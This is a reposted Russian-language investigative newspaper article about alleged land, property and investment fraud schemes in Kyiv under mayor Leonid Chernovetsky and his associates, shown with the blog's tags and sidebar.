Итак, как оказалось, не все факты доблести Леонида Михайловича и Ко сгорели в «джипе» <a href="http://www.zn.ua/articles/61147#article">депутата Иванова.</a> (Там, как известно, был успешно похоронен весь приватизационный архив Киева каденции креативного мэра. «Висяк» теперь называется.) Кое-что осталось в архивах. И, помимо уже приведенных цифр, а также гениальных механизмов удовлетворения аппетитов всеядной молодой команды (о них чуть ниже и подробно) дотошным юристам удалось составить схему теневого управления столицей. Которая, собственно, и обеспечила — во всех смыслах — успех команды Черновецкого.</p>
<p>«Каждый винтик системы отвечал за свой участок, — делится знаниями один из наших собеседников. — О «клиенте», попадающем на любом этапе в разработку оповещали «центр принятия решений». Вячеслав Супруненко — его ключевая фигура. Зять Черновецкого осуществлял глобальный контроль. А также производил отсев неэффективных чиновников-участников. Земельный кадастр и управление по земельным ресурсам были под Супруненко. <a href="http://www.zn.ua/articles/49172">Евлах</a> инициировал рассмотрение нужных решений в комиссиях, а также внесение вопросов с голоса, которые стали одним из самых любимых способов ребят в вышиванках «решать вопросы». За Довгим — оперативное проведение решений в совете. За Черновецким — подписи под решениями Киевсовета.</p>
<p>Остальные ответственные винтики<em> (смотрите тот же рис.2.)</em> четко выполняли предписанные им функции, — продолжил источник. — Включая организацию нужных согласований и разрешений, а также работу с депутатами, судами, оценщиками и пр. пр. Их финансовую мотивацию в том числе. Действовали правила подписания решений и распоряжений в виде прямых указаний о подписании, условных обозначений на документах или использования специального человека, документы из рук которого, подписывались автоматически. Вопросы, стоящие «на контроле», на любом этапе решались с поражающей легкостью, что было первоочередной задачей земельного управления и управления коммунальной собственности. При «сбое» на любом участке системы «виновные» строго наказывались. Реестр «контрольных вопросов» был единым и обязательным для исполнения всеми участниками. Без согласования «центра принятия решений» ни один вопрос не выносился на комиссию и сессию. Таким образом, отсекались любые попытки договориться с «клиентами», минуя верх.</p>
<p><a href="https://40ka.info/wp-content/uploads/2011/03/mafia-KMDA1.jpg"><img class="alignleft size-full wp-image-673" src="https://40ka.info/wp-content/uploads/2011/03/mafia-KMDA1.jpg" alt="" width="500" height="886" srcset="https://40ka.info/wp-content/uploads/2011/03/mafia-KMDA1.jpg 500w, https://40ka.info/wp-content/uploads/2011/03/mafia-KMDA1-169x300.jpg 169w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
<p>Очевидно, что в столице действовала юридически грамотная и сильно предприимчивая группировка. С четким распределением ролей. И долей. Была задействована вся вертикаль власти. Прокуратура протестовала. Иногда. Даже в суде отстаивала свои позиции. Но выиграть суды было практически невозможно. 80% украденного, по нашей информации, продано. Количество кэша главной столичной Семьи может ей дать основание обратиться к «Форбсу» с гневным вопросом: «А кто такой Ахметов?». Более того, ежедневно вся страна пашет на удорожание активов Киева (читать — Черновецкого) и его путешествующей по миру семьи. Это реальная национальная угроза», — заключил собеседник ZN.UA.</p>
<p>Как результат, команда Попова оказалась весьма ограничена в своих возможностях. 1 млрд. 300 млн. грн. от приватизации, заложенные и в без того скромный бюджет — сегодня цифра неподъемная. «Продавать-то нечего! — в свою очередь не скрывают разочарования люди с Крещатика, 36. — Министерство просит 500 квадратов под свою структуру — нет этих квадратов! Национальный олимпийский комитет делает заявку на площадку в 1000 квадратов — нет таких площадок! Все, что представляло хоть какой-то инвестиционный интерес, вычищено. Все в аренде, в собственности, в пользовании… Остались одни окраины. Без коммуникаций. Их схемы оказались просты и гениальны».</p>
<p><strong>Земля</strong></p>
<p>Законодательство Украины разрешает <a href="http://www.zn.ua/articles/47767#article">аренду</a> земли<strong> (заметим, на конкурсных основаниях)</strong>, плюс  Конституция дает право гражданину на приватизацию или получение участка в пользование. Таким образом, каждый гражданин страны вообще и житель столицы в частности имеет право на свои <a href="http://www.zn.ua/articles/51387#article">10 соток</a>. Собственно, на этих двух китах — аренде и приватизации, подпертых заниженной экспертной оценкой стоимости объектов и использованием подставных лиц, — держалась вся конструкция, смоделированная «молодой командой». Интересно, что сам Леонид Михайлович в последнем телеинтервью, отметая обвинения в коррупции, сетовал именно на закон и институт аренды. «Все решения, касающиеся земли, принимались строго по закону, — отметил мэр. — Есть только одна деталь: аренда. Это скрытая возможность обойти бюджет города. За нее платятся копейки. Но предприятия имеют основания обращаться в совет с ходатайствами и брать землю в аренду. Поэтому все законно». Конечно, законно. Ведь каждое решение Киевсовета закреплено подписью самого Черновецкого. Именно эта подпись дает окончательное добро, хотя могла быть использована в качестве вето.</p>
<p>Да и только ли в аренде дело?<br />
<strong></strong></p>
<p><strong>Схема №1: «Чистая» аренда</strong></p>
<p>Величина арендной ставки, как и оценочная стоимость арендуемого участка (для своих) по обыкновению занижалась. Своих, как вы понимаете, в столице оказалось достаточно. Так, по предварительным подсчетам, 1556 земельных участков были отданы в аренду в 2007—2010 гг. Общая площадь, как мы уже отметили выше, — более двух тысяч гектаров. При этом размер годовой арендной платы скачет от 1 до 10 процентов в сходных объектах одного и того же района. К примеру, в Деснянском два участка на одной улице (Маяковского, 1-3 и Маяковского, 43/2) оценены соответственно в 1% и 6%. Более того, проследить в этом толстом томе с процентами и арендными ставками какие-то взаимосвязи со статусом объекта (жилой ли это дом, торговый центр или гараж) не представляется возможным. Все подвластно только настроению местного законодателя. Просчитать же, сколько где и кто наварил, а сколько при этом потерял бюджет — можно. И нужно. Тем более, если сам мэр публично подтвердил, что «это скрытая возможность обойти бюджет».</p>
<p>Дальше — больше. Повторимся: закон предусматривает аренду на конкурсных условиях. Что явно не входило в планы теневого правительства столицы, всегда готового к торгу. Десятки раз, судя по документам, действовала следующая схема: потенциальный покупатель обращается в Киевсовет с заявлением о предоставлении участка (для начала) в аренду. Оперативно готовится документация. Естественно, не полная. Землеустроительная экспертиза не проводится. Проект на рассмотрение комиссии не подается. При этом в ходе подготовки проекта землеотвода меняется целевое назначение участка. Затем вопрос вносится в зал «с голоса». Принимается без обсуждения. Никакой конкурс не проводится. Условия аренды (арендная ставка в том числе) — в приложении к решению, которое на сессии не обсуждается. Составляется договор аренды участка. Последующее строительство сарая или туалета — гарантия возможности выкупа. Но бывало и без гарантий обходились. Арендатор подает соответствующее заявление. В ту же инстанцию — Киевсовет. На очереди — оценка участка. Непременно лояльной компанией. <strong>Пример: ООО «СтаФед» (код 32707277)</strong> <strong>проводило оценку большинства земельных участков, отчужденных по этой схеме.</strong> Проект решения теперь уже о продаже без решения профильной комиссии вносится «с голоса», и решение о выкупе без аукциона принимается большинством голосов. Составляется договор купли-продажи. Оплата стоимости дробится на несколько лет (от пяти и выше). При этом право собственности переходит к покупателю с уплатой первого взноса. Потом участок несколько раз перепродается связанным лицам, которые успешно получают статус «добросовестного покупателя». Точка.<br />
<strong></strong></p>
<p><strong>Схема №2. Даешь туалет!</strong></p>
<p>Интересный подход. В основе та же аренда. Или — внимание! — самозахват. Да-да, в столице давно идет охота за трансформаторными будками и уборными. Которые предприимчивые горожане тоже берут в аренду. Ничего, что метр на метр. По закону для обслуживания объекта могут выделить еще 20 квадратов. Или даже 15 соток. Как договоришься. Потом можно и выкупить. С перспективой построить офис или даже домик. Многоэтажный. Пример: ресторан «Кувшин» в центре столицы — экс-туалет. Известный долгострой в Голосеево вырос из трансформаторной будки.</p>
<p>Теперь — самозахват. Здесь вообще — жесть. Главное набраться наглости (предварительно, конечно, став «клиентом Центра принятия решений») и захватить кусок в нужном месте. Потом строишь тот же туалет. Или сарай. Ну, на свое усмотрение. Затем идешь в суд «требовать справедливость!» — узаконить твой сарай. Суд тебе отвечает взаимностью. Как ни странно, БТИ — тоже, регистрируя объект в привязке к земле. Ты не успокаиваешься, конечно, и прямиком — куда? — правильно: в Киевсовет. Он уж точно не подведет… И не подводил. Неоднократно.<br />
<strong></strong></p>
<p><strong>Схема №3. Встать, суд идет…</strong></p>
<p>Мудрая история. Для тех, кто уже имеет право аренды и тоже желает выкупить участок без конкурса. Все гениально просто. Просишь юриста составить договор купли-продажи своего земельного участка и несешь его депутатам. Месяц им дает закон на то, чтобы они удовлетворили твою нужду. Но депутаты молчат. Может, забыли твою фамилию, потеряли документ или еще чего… Тогда ты возмущенный идешь в суд. За тем же — за справедливостью. Так, мол, и так, прошу заключить договор на моих условиях. А там ты и стоимость участка сам определил, и сроки платежей и пр.пр. Суд открывает производство по делу. Письмо в Управление земельных ресурсов: что там у вас за бардак? Управление не знает ничего и ответственно рекомендует истцу отказать. При этом почему-то отказывается делегировать своего представителя в суд. Представитель Киевсовета, естественно, тоже на заседания не является. Возмущенный неуважением к себе суд удовлетворяет обращение истца полностью. А Киевсовет и КГГА при этом никаких апелляций не подают.</p>
<p>За полтора года было принято более двухсот подобных решений. При использовании подобной схемы ушли несколько участков на улице Мечникова. А вот судья Хозяйственного суда Киева, некто П.Чеберяк (дела №44/395, 396, 397), вообще умудрился за один день продать всю лишнюю землю в районе Октябрьской больницы.<br />
<strong></strong></p>
<p><strong>Схема №4. Внимание: голос!</strong></p>
<p>На самом деле каждый депутат знает: практически все, что принимается в зале <a href="http://www.zn.ua/articles/63498#article">«с голоса»</a>, — кроет в себе нарушения. Но креативу нет предела! Судите сами: управление земельных ресурсов заводит — внимание — <strong>пустую папку</strong>, которой присваивает номер кадастрового дела. Потом обученный депутат Пупкин с голоса просит раду «проголосовать за выделение участка по кадастровому делу под номером таким-то…» И никаких лишних уточнений. Зачем отнимать время у коллег? А коллеги давят на кнопки, открывая огромные перспективы для разыгравшейся фантазии разработчиков проекта. Ведь теперь можно внести в пустую папку любой участок. Любой величины. По любой стоимости… За любой откат. Как говорил герой фильма «День радио»: «Как я вижу, все вы тут мо-лод-цы&#8230;».<br />
<strong></strong></p>
<p><strong>Схема №5. Присвой участок</strong></p>
<p>Все гениальное — просто. Представьте себе: к вам приходит скромный житель столицы и ходатайствует о выделении положенных ему законом десяти соток. Наивно указав место расположения желаемого участка. Нет, вы бы лично, может, и пошли навстречу местному жителю… Но только не Киевсовет. Он, в лице своего секретариата, получив практически инсайдерскую информацию, ставит просителя в длинную очередь, а сам задним числом оформляет этот участок. Кстати, незаконно вторгаясь в работу информационно-компьютерной системы. О судьбах многих таких участков на сегодня ничего не известно. Проданы. За копейки. Кстати, как проводились аукционы в Киеве (в том числе и земельные) читайте в главе <strong>«Собственность».</strong><br />
<strong></strong></p>
<p><strong>Схема №6. Физики и лирики</strong></p>
<p>Очень близкая к вышерассказанной истории о киевлянине (он же — физическое лицо), желающем реализовать свое конституционное право. Так вот, за пять лет в Киеве 120 тысяч человек воспользовались своим конституционным правом и получили вожделенные 10 соток. Из них — внимание — только 80 тыс. киевляне. При этом до сих пор остается открытым вопрос: какая часть из них знает, что они стали счастливыми обладателями земли в столице Украины городе-герое Киеве? <a href="http://www.zn.ua/articles/52602#article">Студентов-латифундистов</a> помните? Вот и мы тоже…<br />
<strong></strong></p>
<p><strong>Схема №7. Кооператив «Рога, копыта и студенты»</strong><br />
Речь о сельхозземлях, которым уже не светит гордиться урожаями. Зато пришлось испытать тяжесть сапога успешного кооператора. Около 2 тыс. га земель <a href="http://www.zn.ua/articles/53063#article">бывших совхозов</a> были превращены в сельскохозяйственные, гаражные и пр. кооперативы, а также ЖСК. Все они, массово получая землю от лояльных депутатов, обращались к ним же с просьбой изменить назначение земель. «Харчомашовец» — 85 га (Конча-Заспа); «Медтехник» — 55 га (Столичное шоссе); «Транспортник» — 64,9 га (Конча-Заспа); «Технолог» — 44 га (Столичное шоссе); «Текстильщик» — 92,6 га (Пирогово); «Залізничник» —</p>
<p>74, 5 га (Конча-Заспа); «Освітянин»; «Механизатор». Удивительно инкубаторские названия, не правда ли?.. «Житлобуд» — 184 га (ул. Академика Заболотного), «Тарасовец» — 42 га (улица Академика Заболотного) — это все в Голосеево. Всего 1010 га. (см. рис. 3. на сайте) Остальные разбросаны. 137 наименований землепользователей — кооперативов, обществ, физлиц… После получения участков по указанному в договоре адресу эти структуры найти невозможно. Зато коттеджные городки растут как на дрожжах. 10 тыс. долл. — сотка. И это в худшие времена.</p>
<p><a href="https://40ka.info/wp-content/uploads/2011/03/mafia-KMDA2.jpg"><img class="alignleft size-full wp-image-675" src="https://40ka.info/wp-content/uploads/2011/03/mafia-KMDA2.jpg" alt="" width="500" height="370" srcset="https://40ka.info/wp-content/uploads/2011/03/mafia-KMDA2.jpg 500w, https://40ka.info/wp-content/uploads/2011/03/mafia-KMDA2-300x222.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><strong><br />
</strong></p>
<p><strong>Схема №8. Футбол в школьном коридоре</strong></p>
<p>В последние годы директора столичных школ и заведующие детскими садами в силу каких-то загадочных причин начали массово отказываться от прилегающих к школам территорий. Им вдруг стали не нужны ни детские площадки, ни стадионы… Из ярких примеров: школы на ул. Круглоуниверситетской, ул. Горького и др. — вместо зеленой травы там теперь активно растут дома и торговые центры, в окна которых вынуждены заглядывать замечтавшиеся на математике мальчишки… По нашей информации, некоторые руководители сами инициируют подобные современные подходы. А некоторые узнают о начавшейся стройке с приездом экскаватора…<br />
<strong></strong></p>
<p><strong>Схема №9. Щедрый аист</strong></p>
<p>Всего один пример: 70 га на <a href="http://www.zn.ua/articles/51265#article">Жуковом острове</a> достались некой благотворительной организации «Лелека — дітям». Занимательно прошло голосование чутких депутатов на одной из сессий Киевсовета, где они «с голоса» поддержали изменение «одной цифры в пункте таком-то на другую». Что за цифры дружно поменяли, многие узнали несколько позже. Как оказалось, продлили срок аренды: с 25 лет до 45. Там, гляди, и за выкуп проголосуют, чтобы и дети с аистом поделились.</p>
<p><strong>Собственность</strong></p>
<p>Подвести итоги приватизации в столице  проблематично. Особенно за годы правления Черновецкого. Ведь известный «джип» депутата Иванова так удачно сгорел у ресторана «Нон-стоп», что на проспекте Победы. Причем заметьте, когда ехал груженный документами с ул. Крещатик, 10, на ул. Крещатик, 36. Грандиозно заблудился народный избранник, отклонившись от цели на 3,5 км.</p>
<p>Безусловно, остались некие копии. В БТИ, к примеру. Однако ответы на вопросы: была ли проведена экспертная оценка объектов, выставленных на приватизацию, состоялись ли торги, кто подписал документы, наконец, — канули в лету. В то же время в оставшихся бумагах речь идет о 348 объектах (в основном — нежилые помещения), выставленных на приватизацию в 2006—2010 гг. и проданных. Подавляющее большинство — без аукциона.</p>
<p>Коммунальные предприятия Киева похожим способом искали свое место на рынке. Их акции размывались путем уже не раз описанных в СМИ допэмиссий («Киевгорстрой», <a href="http://www.zn.ua/articles/48703#article">банк «Крещатик»</a>, «Водоканал», «Київмлин» и др.), в ходе которых город добровольно уступал бизнесу свои корпоративные права (кстати, все операции прошли через компанию <a href="http://www.zn.ua/articles/64288#article">«Новый регион»</a>, аффилированную с г-м Супруненко). Активы же этих и других объектов собственности выводились также весьма утонченными способами.<br />
<strong></strong></p>
<p><strong>Схема №1. Аукцион в тираж</strong></p>
<p>Надо признать, что управление коммунальной собственности проявило в этой истории незаурядную смекалку. Судите сами. Объявление о конкурсной продаже того или иного объекта печаталось в таких газетах, как «Точка» и «Дивиденды». Совокупный тираж по сути превращал действо в некую камерную процедуру с хорошо знакомыми приглашенными. В результате события развиваются на редкость удачно: заявок на конкурс не поступает. Вышеозначенное управление реагирует на критическую ситуацию, снижая стартовую цену объекта аж на 30 (!) процентов. Для участия же в повторном конкурсе традиционно подаются две заявки. Причем, как правило, от родственных структур, владеющих нужным номером газеты. Торги ломаются на первом шаге: товар идет по дешевке. Управление утверждает протокол конкурса, подписывается договор купли-продажи. После чего — для чистоты сделки — объект еще пару-тройку раз перепродается. Пока не обретет того самого «добросовестного покупателя». Во всех таких прозрачных аукционах обнаружен след небезызвестной Украинской универсальной товарной биржи. Которая помогла пустить с молотка (по 2 тыс. грн. за метр квадратный), к примеру, скандальный объект по ул. Гринченко, 3а (территория бывшей автобазы КГГА, расположенный практически на Майдане). Эксперты насчитали 35 тыс. квадратов, выведенных из собственности общины подобным путем.<br />
<strong></strong></p>
<p><strong>Схема №2. Попользовался — передай другому</strong></p>
<p>Уже набила оскомину история с предприятием «Київмлин», акции которого ушли посредством той же эмиссии. А вот активы (площадки всех хлебозаводов) — были обменены на корпоративные права предприятия, о котором никто никогда не слышал. С какого-то перепугу «Київмлин» вдруг перестал платить городу аренду. Потом, согласно схеме, передает по акту приема-передачи свои здания и помещения в уставный фонд ООО «Слов’янські хліба». ООО быстро регистрирует право собственности и&#8230; Правильно — перепродает добросовестному покупателю. Который снова регистрирует право собственности. И снова перепродает.</p>
<p>Таким образом в 2008—2010 гг. у ОАО «Київмлин» было отчуждено зданий и помещений в Киеве общей площадью <strong>70 тыс. кв. метров.</strong> При этом все новые собственники, являются связанными лицами с собственниками ООО «Слов’янські хліба» и ОАО «Київмлин».</p>
<p>Таким же образом были выпотрошены «Водоканал», «Химволокно», «Завод алюминевых конструкций» и пр. На последнем, кстати, висит еще 300 миллионов непогашенного кредита. Полученную сумму «менеджеры» раздробили на 200 платежек физлиц. Ищи их теперь.</p>
<p>Вообще все эти доходные операции с кредитами и собственностью всегда сопровождались многочисленными залогами имущества, а также появлением некоего дополнительного лица — банка, который обладал правом требовать возврат кредита. Черниговский банк «АСВИО» (Супруненко, Комарницкий) участвовал во многих, мягко говоря, странных сделках. В том числе и с «Киевгорстроем», и в скандальной стройке на ул. Льва Толстого, 57, о которой интересно мог бы рассказать Степан Черновецкий.</p>
<p>Уже описанные выше земельные схемы, связанные с тонкостями аренды и использованием судебных решений, для категории «Собственность» так же актуальны. Только здесь уже на заседание суда, где легализируется договор купли-продажи объекта в обход решения сессии и конкурса, не приходит представитель управления коммунальной собственности. Разумеется, и в этом случае никто ни разу со стороны власти не обжаловал решение суда.</p>
<p><strong>Инвестиционные проекты</strong></p>
<p>Привлечение инвестиций — яркая тема. В столицу — тем более. Особенно, если копнуть личное. Все возможные инвестиционные площадки были распределены по сферам. Басс курировал свои, Кильчицкая — свои, Голубченко — свои. Методология у каждого куратора была разная. Однако тенденции схожи.<br />
<strong></strong></p>
<p><strong>Схема №1. Суперльготы</strong></p>
<p>Все, к примеру, сильно любили вкладывать бюджетные миллионы в некие монументальные переходы. На ул. Гната Юры такой появился. Киев вложил процентов 80 денег в затратные фундаментальные работы, а инвестор украсил его «стекляшкой» — торговый центр называется. Вот и получился инвест-проект почти задаром. Еще пример для более глубокого понимания схемы. Скандальный паркинг на Святошино. Так вот, один инвестор (видимо, знавший правила игры «молодой команды») на полном серьезе выдвинул уже новой власти три условия: коммуникации прокладывает город; он же освобождает инвестора от паевого участия и платы за землю. Такой «инвестор» мог обойтись городу в 70 млн. грн. В то время как сам паркинг инвестору — в… 8 млн. грн. В задаче спрашивается: если город уже вложил 70 млн., то почему ему не вложить еще восемь и не заиметь собственный бизнес, питающий бюджет? Или комплексно не подготовить площадку, а затем выставить ее на аукцион как готовый бизнес и продать подороже?<br />
<strong></strong></p>
<p><strong>Схема №2. Посредник</strong></p>
<p>На самом деле эта схема дает исчерпывающий ответ на вопрос, поставленный выше. Представьте себе, что в Киев заходит крупный инвестор — «Эпицентр», «Ашан», кто там еще? «Хочу, — говорит, — построить еще один центр в Киеве». «А у нас свободных площадок нет» — отвечают ему отцы европейского города. Все выкуплены. «Своими» компаниями. У них и покупайте. А бюджету? Бюджету — нуль! Город лишили права напрямую сотрудничать с инвестором. А если бы такое сотрудничество присутствовало, то как минимум 2—3 тыс. грн. за квадрат имел бы Киев. А не Черновецкий или Супруненко. Более того, в момент строительства любой «ашан» заплатил бы городу 15% стоимости строящегося объекта. Однако стремительное падение уровня паевого участия инвесторов в Киеве четко подтверждает зафиксированную мониторинговой группой тенденцию. Так, если в 2006 году Киев получил по этой статье 1,5 млрд. гривен., то в 2009 — 80 млн., а в 2010 — 67 млн. Это кризис обрушил показатели в 22 раза?!<br />
<strong></strong></p>
<p><strong>Схема №3. КП им. В.Супруненко</strong></p>
<p>В подтверждение особого внимания окружения Черновецкого к инвестициям логично продемонстрировать столичной общественности занимательный рекламный проспект — Коммунального предприятия «Киевское инвестиционное агентство». Тут сервис высочайшего класса: подготовлен полный пакет документов на каждый объект. Якобы под реконструкцию. В ассортименте десятки старинных домов на центральных улицах Киева. Идейный вдохновитель — на вершине обозначенной пирамиды. В чем фишка? К примеру, дом на Владимирской, 44 стоит 20 млн. грн. Как вариант. Но предлагается он покупателю-инвестору — за десять. Остальные десять — куда? Чемпионы по кэшу. Город от официального платежа получает установленные 10%. Ведь именно такой принцип работы законом заложен в сотни КП, созданных за последние годы. В результате более 400 посредников в виде коммунальных предприятий, распоряжающихся собственностью города, тяжелыми гирями висели на теле столицы.</p>
<p>Возвращаясь к инвестиционной составляющей в деятельности, извините за тавтологию, еще действующего мэра, отметим, что дотошным юристам пока так и не удалось откопать в архивах ни одного факта, который бы свидетельствовал о прямой сделке города и инвестора. Более того, свора посредников до сих пор сидит на объектах, дожидаясь очередного ценового бума. По этой причине в мрачном ожидании замерли и некогда красивые здания с зияющими окнами. Как после бомбежки&#8230; Более 100 исследованных экспертами инвестиционных договоров получили резолюцию: «необходимо расторгнуть».</p>
<p><strong>&#8230;На самом деле руках у власти сегодня оказалась репутация Киева, Украины, политических элит. Как сработает вертикаль? Будет ли дана отмашка силовикам скрупулезно и компетентно собрать все необходимые доказательства по каждой из схем и довести дела до суда, где на скамье подсудимых не будут отсиживаться исполнители — <a href="http://www.zn.ua/articles/67566#article">Качурова</a>, Макеева, Евлах et cetera? Ответят ли за мародерство и осквернение столицы Черновецкий, Супруненко, Довгий, Камарницкий?.. Несмотря на их готовые чемоданы «нала» для судов.</strong></p>
<p><strong>Доказывать преступность вышеописанных действий действительно будет сложно. Аукционы? Формально проводились. Земля? Закон об аренде — все в его рамочках. Паевое участие? Так кризис инвесторам помешал… Возвращать — еще сложнее. Часть земель перепродана и находится в третьих-четвертых руках. Акции ряда предприятий распорошены по сотням пакетов миноритариев. Пока город в судах возвращает акции предприятий, хозяева продолжают выводить их активы. Хозяйственная деятельность многих производств, подвергшихся рейдерской атаке, не остановлена.<br />
Те же «Киевгорстой», «Київмлин», «Київпроект» имеют большие шансы оказаться пустышками.</strong></p>
<p><strong>Между тем есть архив. Есть подписи Черновецкого на всех решениях Киевсовета. Есть факты системного занижения стоимости оценки, есть документы, оформленные задним числом, есть фирмы, банки, газеты… аффилированные с заказчиками и провернувшие сотни незаконных оборудок. Да много чего есть! Наконец, есть десятки людей, готовых говорить. Однако захочет ли кто-нибудь в итоге слушать? Если слух чиновника, милиционера, судьи сегодня напрямую зависит от воли одного человека — президента. Определенно не готового к досрочным выборам в Киеве, которые должны последовать в случае отставки Черновецкого. Но наверняка понимающего, что Киев — это, прежде всего, его тест.</strong></p>
<p><strong>Хотя ответственность за содеянное — на всех. На Черновецком и его команде, решившей, что схватила бога за бороду. На Ющенко, развратившем эту команду своей преступной лояльностью и безучастностью. На лидере БЮТ Юлии Тимошенко, политическая сила которой все эти годы умело лавировала между интересами Губского, Семиноги и лозунгами оппозиционности. На Литвине, блок которого обслуживал в Киеве интересы регионала Хмельницкого. Наконец, на Януковиче, чья фракция исправно голосовала за решения Черновецкого и Киевсовета, не забывая об интересах своих олигархов. Более того, ПР воспользовалась услугами мэра в период президентской кампании. На самом деле сегодня как воздух необходимо обоюдное признание элитами своей вины за разграбление столицы, за то, что пользовали ее, исходя из политической целесообразности, позволив Черновецкому успешно провести свой сезон охоты. Заметьте — не завершить, а провести! Поскольку Команда лишь частично затаилась и не имеет намерения отказаться от планов до конца не доведенных.</strong></p>
<p><strong>Тем не менее маховик запущен. Человек хозяин своим планам до тех пор, пока они у него в голове. Теперь результаты мониторинга — достояние гласности. Поэтому ни президент, ни силовики, ни разношерстные политические элиты не могут пройти мимо расследованных экспертами фактов. Какими бы ни были их мотивы. Какие бы планы по завоеванию власти они ни вынашивали. Подтверждение неизбежности наказания Черновецкого и Ко на самом деле может стать первым шагом элит и общества, допустивших подобный сценарий, к строительству другой Украины.</strong></p>
<p><a href="http://www.zn.ua/newspaper/articles/77738#article">Инна Ведерникова, Зеркало недели. Украина</a></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=31" rel="category">Дерибан</a>, <a href="https://40ka.info/?cat=54" rel="category">корупція</a>, <a href="https://40ka.info/?cat=14" rel="category">Кримінал</a>, <a href="https://40ka.info/?cat=17" rel="category">Леонід Черновецький</a>, <a href="https://40ka.info/?cat=80" rel="category">Незаконне будівництво</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=vodokanal" rel="tag">«Водоканал»</a>, <a href="https://40ka.info/?tag=kiyivmlin" rel="tag">«Київмлин»</a>, <a href="https://40ka.info/?tag=arenda-zemli" rel="tag">аренда земли</a>, <a href="https://40ka.info/?tag=arendnaya-stavka" rel="tag">арендная ставка</a>, <a href="https://40ka.info/?tag=axmetov" rel="tag">Ахметов</a>, <a href="https://40ka.info/?tag=bank-asvio" rel="tag">банк «АСВИО»</a>, <a href="https://40ka.info/?tag=bank-kreshhatik" rel="tag">банк «Крещатик»</a>, <a href="https://40ka.info/?tag=bass" rel="tag">Басс</a>, <a href="https://40ka.info/?tag=bogatstva-chernoveckogo" rel="tag">богатства Черновецкого</a>, <a href="https://40ka.info/?tag=vyacheslav-suprunenko" rel="tag">В'ячеслав Супруненко</a>, <a href="https://40ka.info/?tag=vyktor-yanukovych" rel="tag">Виктор Янукович</a>, <a href="https://40ka.info/?tag=vorovstvo" rel="tag">воровство</a>, <a href="https://40ka.info/?tag=golubchenko" rel="tag">Голубченко</a>, <a href="https://40ka.info/?tag=deputat-ivanov" rel="tag">депутат Иванов</a>, <a href="https://40ka.info/?tag=deryban" rel="tag">Дерибан</a>, <a href="https://40ka.info/?tag=dovgyj" rel="tag">Довгий</a>, <a href="https://40ka.info/?tag=evlax" rel="tag">Евлах</a>, <a href="https://40ka.info/?tag=zemlya" rel="tag">земля</a>, <a href="https://40ka.info/?tag=kaznokradstvo" rel="tag">казнокрадство</a>, <a href="https://40ka.info/?tag=kamarnickij" rel="tag">Камарницкий</a>, <a href="https://40ka.info/?tag=kachurova" rel="tag">Качурова</a>, <a href="https://40ka.info/?tag=kgga" rel="tag">КГГА</a>, <a href="https://40ka.info/?tag=kyevgorstroj" rel="tag">Киевгорстрой</a>, <a href="https://40ka.info/?tag=kievskij-gorodskoj-predsedatel" rel="tag">Киевский городской председатель</a>, <a href="https://40ka.info/?tag=kyevsovet" rel="tag">Киевсовет</a>, <a href="https://40ka.info/?tag=kilchickaya" rel="tag">Кильчицкая</a>, <a href="https://40ka.info/?tag=kommunalnye-predpriyatiya" rel="tag">коммунальные предприятия</a>, <a href="https://40ka.info/?tag=korruptsyonnye-shemy" rel="tag">коррупционные схемы</a>, <a href="https://40ka.info/?tag=makeeva" rel="tag">Макеева</a>, <a href="https://40ka.info/?tag=mafiya-v-kievrade" rel="tag">мафия в Киевраде</a>, <a href="https://40ka.info/?tag=myer" rel="tag">мєр</a>, <a href="https://40ka.info/?tag=nezhilye-pomeshheniya" rel="tag">нежилые помещения</a>, <a href="https://40ka.info/?tag=popov" rel="tag">Попов</a>, <a href="https://40ka.info/?tag=privatizaciya" rel="tag">ПРИВАТизація</a>, <a href="https://40ka.info/?tag=stepan-chernoveckij" rel="tag">Степан Черновецький</a>, <a href="https://40ka.info/?tag=stolytsa" rel="tag">столица</a>, <a href="https://40ka.info/?tag=sxemy" rel="tag">схемы</a>, <a href="https://40ka.info/?tag=ukrainskaya-universalnaya-tovarnaya-birzha" rel="tag">Украинская универсальная товарная биржа</a>, <a href="https://40ka.info/?tag=chernoveckij" rel="tag">Черновецкий</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Дорогая моя столица… Как грабили Киев. Основные схемы</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
